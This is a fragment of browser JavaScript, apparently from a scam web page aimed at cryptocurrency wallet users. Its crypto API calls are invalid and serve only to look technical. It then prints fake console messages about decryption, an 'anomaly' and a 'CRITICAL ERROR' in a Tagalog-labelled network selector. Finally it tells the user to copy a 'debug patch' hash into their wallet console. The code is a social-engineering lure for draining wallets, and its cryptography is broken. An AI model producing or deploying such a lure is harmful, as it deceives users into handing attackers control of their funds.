
A-256"},true,["encrypt"]);

  const session_key = await crypto.
subtle.deriveKey({name:"HMAC",salt:
new Uint8Array(13)}, seed, {name:"A
ES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[DECRYPTING] memor
y_buffer...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contr
act_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] signa
ture_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x5c9ce36a inside Piliin ang iyong 
network");

  console.error("CRITICAL ERROR: Ma
nual patch required for Piliin ang 
iyong network");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH